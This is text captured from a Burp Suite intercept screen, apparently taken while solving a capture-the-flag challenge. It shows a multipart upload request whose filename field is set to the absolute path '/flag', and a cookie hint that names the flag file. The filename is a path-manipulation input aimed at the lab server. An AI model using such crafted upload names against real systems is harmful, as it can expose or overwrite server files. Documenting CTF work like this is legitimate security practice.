 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Select image to
http://node5.anna.nssctf.cn:27477 [118.195.175.220] 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 十六进制 \n
1 POST /upload HTTP/1.1
2 Host: node5.anna.nssctf.cn:27477
3 Content-Length: 9509
4 Cache-Control: max-age=0
5 Origin: http://node5.anna.nssctf.cn:27477
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryudZwFpEBnsBBKxQc
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:27477/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1741963387; HMACCOUNT=ABAAD739698C95D6; flagisin=.%2Ff14g.php; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1742466490
14 Connection: close
15
16 ------WebKitFormBoundaryudZwFpEBnsBBKxQc
17 Content-Disposition: form-data; name="file"; filename="/flag"
18 Content-Type: application/octet-stream
19
20 1
21 ------WebKitFormBoundaryudZwFpEBnsBBKxQc
22 Content-Disposition: form-data; name="submit"
23
24 Upload File
25 ------WebKitFormBoundaryudZwFpEBnsBBKxQc--
26